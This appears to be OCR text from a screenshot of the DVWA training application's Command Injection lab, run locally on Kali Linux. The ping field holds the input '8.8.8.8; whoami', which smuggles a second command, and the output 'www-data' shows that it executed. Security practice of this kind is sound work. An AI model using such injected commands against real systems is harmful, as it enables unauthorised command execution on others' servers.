 7:39
GitHub - digin
Vulnerabilit
Command Inj
Command Inj
Online - Reve
0.0.0.0 and [:
PayloadsAllTh
From Hex - Cy
What does th
localhost/DVWA/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PayloadsAllTheThings... CyberChef
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8; whoami Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3075ms
www-data
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection